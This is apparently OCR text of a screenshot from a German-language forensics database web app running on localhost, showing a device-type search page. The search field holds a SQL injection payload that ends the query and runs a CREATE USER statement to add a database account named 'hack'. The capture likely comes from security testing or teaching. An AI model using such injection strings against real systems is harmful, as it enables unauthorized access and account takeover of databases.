 localhost:5164
DbIIForensikInDbs Home Privacy
Forensik Vorgänge
Gespeicherte Gerätetypen
' AND 1=0; CREATE USER hack WITH PASSWORD = 'Oj=(2KdHfuF&)2iss8'; COMMIT; -
Suchen
P_Grt_Typ_Nr F_Herst_Nr Modell